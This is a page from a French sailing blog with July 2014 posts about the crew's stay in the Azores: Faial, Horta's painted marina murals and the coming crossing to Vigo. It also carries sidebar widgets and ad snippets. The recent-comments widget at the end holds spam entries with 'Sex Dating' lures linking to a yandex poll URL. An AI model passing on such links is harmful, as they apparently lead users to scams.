Notre départ pour rejoindre le vieux continent approche à grands pas. Après une semaine de crachin permanent et vent de nord-est, la météo semble maintenant s’arranger pour nous laisser partir. Et ça y est, nous sommes de nouveau en forme, motivés comme quatre (euh non quand même pas !), prêts pour reprendre la mer et à présent dans les starting-blocks ! C’est la dernière ligne droite avant de rentrer en France. Et c’est surtout notre dernière longue traversée aussi ! (Hip hip hiiip… !)<br />
Nous mettrons donc demain le cap sur Vigo… en Espagne ! Ce petit crochet en Galice nous permettra ainsi de raccourcir la route globale et nous retrouverons également des amis là-bas.<br />
Aller hop moussaillons, c’est parti pour ces 875 milles !</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5197" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/08/IMG_8404.jpg" alt="" width="500" height="333" /><em>Qu&rsquo;est-ce qu&rsquo;il fait là lui ?</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  15 juil 2014<br />
		<a href="http://voyage-de-renaissance.fr/category/acores/" rel="category tag">Açores</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/au-port/" rel="tag">au port</a>, <a href="http://voyage-de-renaissance.fr/tag/nav/" rel="tag">en nav'</a>, <a href="http://voyage-de-renaissance.fr/tag/iles-de-latlantique/" rel="tag">îles de l'Atlantique</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/" title="La troisième et notre dernière !">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/#respond">Pas de commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-5169" class="post-5169 post type-post status-publish format-standard hentry category-acores tag-au-port tag-iles-de-latlantique">
	 	
						
		<div id="post-title-5169" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/" title="En route pour Faial">En route pour Faial</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">Nous quittons les puffins de Flores et leur chant nocturne très caractéristique (<a title="chants de puffins cendrés" href="http://www.youtube.com/watch?v=d97uQCDV29I" target="_blank">oh faut les écouter !!</a>) samedi  juin pour rejoindre Faial, situé plus loin dans le groupe des îles centrales. 130 milles séparent Flores de Faial et ce n&rsquo;est pas prêt de s&rsquo;arranger puisque Flores et Corvo, situés sur une plaque tectonique différente, continuent de s&rsquo;éloigner des autres de 2,5 cm par an&#8230;<br />
Cette navigation sera sympathique malgré le temps continuellement grisâtre et super humide. Nous ferons plus de 90 milles sous voiles aidés par un courant portant.</p>
<p style="text-align: justify;">Derrière le Monte Da Guia, nous découvrons Horta qui s&rsquo;illumine sous le soleil matinal ainsi que sa marina qui n&rsquo;est pas aussi pleine qu&rsquo;on le craignait. Après avoir fait la paperasse, Renaissance se voit attribuer une place à couple d&rsquo;un autre voilier qu&rsquo;on avait déjà rencontré à Flores et qui sont arrivés la veille au soir. A leur bord, en plus du capitaine, deux jeunes équipiers charpentier et infirmier !<br />
Mais pressés par leur timing, ils repartent déjà dans l&rsquo;après-midi pour la Corogne, nous leur souhaitons bon vent !</p>
<p style="text-align: justify;">Les jours suivants sont consacrés à la visite de la ville et à la glandouille. L&rsquo;escale est sympathique, la ville plutôt jolie, bien entretenue avec plusieurs belles balades à portée de jambes. Nous profitons également du confort de cette marina très bien abritée. Il y a possibilité de mouiller à l&rsquo;entrée mais cela coute une demi-place de port alors pour 12 euros (en fait, toutes les marinas açoriennes pratiquent les mêmes tarifs), nous préférons largement opter pour la facilité ! A savoir qu&rsquo;en pleine saison, on peut avoir une place en quatrième ou cinquième position à couple ! Là, nous sommes seul contre le quai et l&rsquo;ambiance est assez calme. Le wifi est quelque peu aléatoire mais on le capte tout de même du bateau, ce qui nous permet de skyper avec la famille et les amis sans modération. A Flores, nous devions aller au bistrot pour cause de panne de réseau&#8230; Ici, on trouve de tout pour le bateau et nous en profitons pour faire remplir notre cube Butagaz chez MAYS qui propose également pas mal de livres de toutes les langues à échanger, en plus des habituelles pièces d&rsquo;accastillage et autres services aux bateaux.</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5181" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7992.jpg" alt="" width="600" height="450" /><em>La baie de Porto Pim et Horta depuis le Monte Da Guia</em></p>
<p>Nous partons faire le tour de l&rsquo;île et découvrir ses trésors. Faial est également très jolie, mais niveau paysages, surement moins spectaculaire que Flores. Nous découvrons en chemin de grandes vallées cultivées, des hauteurs plus boisées, de tous petits ports de pèche entourés de caillasses, de jolies plages de sable noir et toujours des nuées d&rsquo;hortensias tout partout !</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5177" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7897.jpg" alt="" width="500" height="375" /><em>Une des nombreuses vieilles maisons en pierres</em></p>
<p><img class="aligncenter size-full wp-image-5171" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7672.jpg" alt="" width="550" height="367" /></p>
<p style="text-align: center;"><img class="aligncenter" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7719.jpg" alt="" width="600" height="450" /><em>Église de Praia do Almoxarife</em></p>
<p style="text-align: center;"><img class="aligncenter" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7418.jpg" alt="" width="480" height="320" /><em>Curieux</em></p>
<p style="text-align: justify;">Le temps est maussade mais nous grimpons tout de même à l’assaut du volcan central qui domine l&rsquo;île. Sur les bords de son cratère, un bain de nuages nous laisse entrevoir très furtivement cette caldeira de plus de 400m de profondeur. Inutile de vouloir en faire le tour avec ce temps, quelques km glacials, ventés et plus souvent dans le blanc qu&rsquo;autre chose&#8230;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5174" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7828.jpg" alt="" width="600" height="450" /><em>La caldeira de Faial !</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5176" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7879.jpg" alt="" width="500" height="375" /><em>Tranquilles, sur les hauteurs du volcan&#8230;</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5175" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7861.jpg" alt="" width="450" height="338" /><em>Petite route pour redescendre</em></p>
<p style="text-align: justify;">Changement de décor, cap à l&rsquo;extrême ouest de l&rsquo;île ! Nous errons maintenant dans un environnement lunaire et apocalyptique. En effet, un tout jeune volcan a surgit des flots suite aux nombreuses secousses sismiques de 1957-1958. Celui-ci a craché cendres et laves tant et si bien qu&rsquo;il a finit par agrandir la superficie de Faial de quelques 2,4 km2 supplémentaires ! Aujourd&rsquo;hui, l&rsquo;érosion fait son œuvre et la végétation reprend très doucement ses droits sur une terre encore pas si longtemps complètement stérile. Expérience assez magique que de trottiner dans ce paysage très beau et très calme&#8230;</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5178" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7919.jpg" alt="" width="580" height="435" /><em>Capelinhos, dernier volcan des Açores&#8230;</em></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-5179" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7922.jpg" alt="" width="600" height="450" /><em>L&rsquo;ancien phare, maintenant à moitié enterré</em></p>
<p><img class="aligncenter size-full wp-image-5180" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7910.jpg" alt="" width="540" height="405" /></p>
<p style="text-align: justify;">Derniers jours pénards à bord avant de rejoindre une prochaine île, qui sera probablement Terceira. Dans une dizaine de jours maintenant, nous reprendrons la mer pour notre dernière grande traversée afin de rejoindre le vieux continent. On en a pour une bonne semaine avec 1100 milles encore à parcourir ou 850 milles si on fait un crochet par l&rsquo;Espagne. Et je peux vous dire que nous ne sommes pas vraiment motivés pour le moment ! Déjà, on a l&rsquo;impression d&rsquo;être arrivés aux Açores il y a peu, et repartir encore pour une énième grande navigation ne nous emballe pas trop. &laquo;&nbsp;<em>Quoi vous aimez pas les grandes navigations !? Ah oui donc vous aimez pas la voile quoi !!!</em>&nbsp;&raquo; Et bah non neuneu, t&rsquo;es à côté de la plaque. C&rsquo;est juste que parfois (ou souvent) je trouve ça long, chiant et physiquement contraignant. Plus le temps grisâtre, bof quoi&#8230; Également, nous accusons pas mal de fatigue là tout de suite. Le décalage horaire ne nous aide pas trop, la nuit ne tombant plus sur les coups de 18h comme aux Antilles. Bref ça joue beaucoup sur notre rythme ; on se couche et on se lève trop tard !<br />
Bon, aller, on va pas se morfondre non plus. Il nous reste encore un peu de temps pour profiter des Açores et pour retrouver notre motivation et notre dynamisme perdus ! <em>:)</em></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  06 juil 2014<br />
		<a href="http://voyage-de-renaissance.fr/category/acores/" rel="category tag">Açores</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/au-port/" rel="tag">au port</a>, <a href="http://voyage-de-renaissance.fr/tag/iles-de-latlantique/" rel="tag">îles de l'Atlantique</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/acores/en-route-pour-faial/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/" title="En route pour Faial">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comments">7 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
		
	<div id="post-5139" class="post-5139 post type-post status-publish format-standard hentry category-acores tag-au-port tag-iles-de-latlantique">
	 	
						
		<div id="post-title-5139" class="clearfix full">
			<h2><a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/" title="Horta, l&rsquo;escale mythique">Horta, l&rsquo;escale mythique</a></h2>			
		</div> <!-- end div .post-title -->
		
		<p style="text-align: justify;">Depuis toujours, les Açores occupent une position stratégique pour tous les périples océaniques. Faial était l’escale clé pour tout ce qui transitait par là, que ce soit par la mer ou par les airs. Et aujourd’hui encore, la marina d’Horta reste un arrêt bien commode pour l’ensemble des bateaux qui traversent l’atlantique et pour les  nombreux qui par la même, bouclent leur voyage en rentrant en Europe.<br />
Il n’en fallait pas moins pour qu’une tradition voie peu à peu le jour. Tous les navigateurs laissent maintenant une trace de leurs passages sous la forme d’une peinture murale dans le port et catastrophe, cela porterait irrémédiablement malchance de ne pas suivre la coutume !<br />
Le temps et les embruns viendront peu à peu grignoter les plus anciennes peintures pour que les petits nouveaux comme nous puissent à leurs tours prendre les pinceaux !<br />
Alors la question qui s’impose assez vite ici est : que va-t-on pouvoir griffonner de beau, ou plutôt de pas trop moche ?<br />
Dans la plupart des cas, c’est une reproduction, fidèle ou non, du bateau qui a loyalement mené son équipage à bon port. Ou encore la route du périple réalisé avec le nom des escales traversées. Parfois c’est carrément un chef d’œuvre de talent ou d’imagination. De temps à autre, on peut voir un simple tag grossier, fait vite fait à la bombe, avec juste le nom du bateau. Peut-être un équipage pressé mais voulant tout de même respecté la tradition… Et puis enfin, il y a les dessins simples et/ou simplets des pseudo demi artistes en herbe… Nous sommes évidemment dans la toute dernière catégorie ! Pour les curieux, vous verrez notre magnifique ouvrage dans l’album photo des Açores ! :) J’ai tout de même réussi à faire participer le capitaine qui s’est finalement bien pris au jeu. Bon au début, il voulait innover au faisant un truc avec du Sika. Euh tu rigoles là !? Cette idée à mettre à la poubelle direct’ ! Rien qu’avec de la peinture, on en avait déjà partout ! Alors je n’ose imaginer la chose avec du Sika mdrr ! (Et pauvres peintures qui auraient eu le malheur de côtoyer la notre !)<br />
Bon aller, pour illustrer tout ça, je vous propose une petite sélection d’œuvres d’art que je trouve originales ou curieuses parmi des centaines et des centaines d’autres… ;)</p>
<p style="text-align: justify;" align="center">Pour commencer voilà les plus&#8230; macabres ! Très loin du dessin naïf avec un joli ciel bleu, des oiseaux qui chantent et un bateau qui fait un grand sourire…</p>
<p align="center"><img class="aligncenter size-full wp-image-5141" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7607.jpg" alt="" width="500" height="375" /><em>Un squelette de piranha ? Qui s’est auto-bouffé ?</em></p>
<p align="center"><em><img class="alignleft size-full wp-image-5140" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7612.jpg" alt="" width="299" height="399" /><img class="alignnone size-full wp-image-5143" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7642.jpg" alt="" width="299" height="399" /></em></p>
<p align="center"><em>Drôlement bien faits !</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5144" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7653.jpg" alt="" width="560" height="420" />On a r’trouvé Yoda ! :)</em></p>
<p align="center"><em><img class="size-full wp-image-5145 alignnone" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7697.jpg" alt="" width="299" height="399" /><img class="alignleft size-full wp-image-5147" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7663.jpg" alt="" width="299" height="399" /></em></p>
<p align="center"><em>Ola… flippant !</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5142" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7624.jpg" alt="" width="600" height="450" />La mer est une grosse bouse ?</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5146" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7699.jpg" alt="" width="570" height="427" />Shaitan ?</em></p>
<p>Et puis y’a ceux qui ont du avoir quelques petits soucis en cours de route… <em>:)</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5150" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7664.jpg" alt="" width="550" height="413" />Mauvaise météo !</em></p>
<p style="text-align: center;" align="center"><em><img class="aligncenter size-full wp-image-5151" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7695.jpg" alt="" width="486" height="365" />Mauvaise rencontre !!</em></p>
<p align="center"><em> <img class="aligncenter size-full wp-image-5152" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7698.jpg" alt="" width="299" height="399" />Euh… un bateau de merde ? :)</em></p>
<p style="text-align: center;" align="center"><em><img class="aligncenter size-full wp-image-5149" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7677.jpg" alt="" width="480" height="360" />Pas de mât, pas de soucis ! :)</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5153" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7687.jpg" alt="" width="600" height="450" /> Rencontre avec un OFNI !</em></p>
<p style="text-align: center;" align="center"><em><img class="aligncenter size-full wp-image-5154" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7692.jpg" alt="" width="540" height="405" />Pressés d’arriver ! (joli)</em></p>
<p style="text-align: center;" align="center"><em><img class="aligncenter size-full wp-image-5155" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7654.jpg" alt="" width="464" height="348" />Égoïste certes… mais heureux ! :) </em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5156" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7656.jpg" alt="" width="590" height="443" />Torture Tour 94… :)<br />
</em></p>
<p>Et puis pour finir, ceux qui restent légèrement portés sur la bouteille…</p>
<p align="center"><img class="aligncenter size-full wp-image-5148" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7645.jpg" alt="" width="600" height="450" /> <em>Un voyage Ajité ?</em></p>
<p style="text-align: center;" align="center"><em><img class="aligncenter size-full wp-image-5157" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7667.jpg" alt="" width="480" height="360" />A la tienne !</em></p>
<p align="center"><em><img class="alignleft size-full wp-image-5158" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7672-2.jpg" alt="" width="299" height="399" /><img class="alignnone size-full wp-image-5159" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7690.jpg" alt="" width="299" height="399" /></em></p>
<p align="center"><em>Ça navigue dans la mousse&#8230;                                                       Façon affiche de concert !</em></p>
<p align="center"><em><img class="aligncenter size-full wp-image-5163" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7696.jpg" alt="" width="460" height="345" /> Du côté du Danemark</em></p>
<p align="center"><em> <img class="aligncenter size-full wp-image-5161" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7623.jpg" alt="" width="580" height="435" />Bon Vivant</em></p>
<p align="center"><em> <img class="aligncenter size-full wp-image-5160" title="" src="http://voyage-de-renaissance.fr/wp-content/uploads/2014/07/IMG_7599.jpg" alt="" width="600" height="450" />Un bateau pratique !<br />
</em></p>
<h4>Recherches qui ont permis de trouver cet article :</h4><ul><li>https://voyage-de-renaissance fr/acores/horta-lescale-mythique/</li></ul> 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  04 juil 2014<br />
		<a href="http://voyage-de-renaissance.fr/category/acores/" rel="category tag">Açores</a> &bull; Tags: <a href="http://voyage-de-renaissance.fr/tag/au-port/" rel="tag">au port</a>, <a href="http://voyage-de-renaissance.fr/tag/iles-de-latlantique/" rel="tag">îles de l'Atlantique</a> &bull; Comment feed <a href='http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/feed/'>RSS 2.0</a> - <a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/" title="Horta, l&rsquo;escale mythique">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/#comments">2 commentaires</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
<span class='pages'>Page 1 sur 2</span><span class='current'>1</span><a class="page larger" href="http://voyage-de-renaissance.fr/category/acores/page/2/">2</a><a class="nextpostslink" rel="next" href="http://voyage-de-renaissance.fr/category/acores/page/2/">></a>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="http://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364 current-cat"><a href="http://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="http://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="http://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
	<li class="cat-item cat-item-360"><a href="http://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="http://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="http://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="http://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="http://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="http://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350"><a href="http://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="http://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="http://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="http://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="http://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="http://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="http://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="http://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="http://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="http://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="http://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="http://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="http://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="http://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="http://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="http://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="http://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="http://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="http://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="http://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; ticket № 3959</a></span> dans <a href="http://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238898">Quelques lignes&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=11b54e5138195a9b1b0a13073bf63775&amp; ticket # 8575</a></span> dans <a href="http://voyage-de-renaissance.fr/liens/#comment-238897">Liens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Go &gt;&gt; 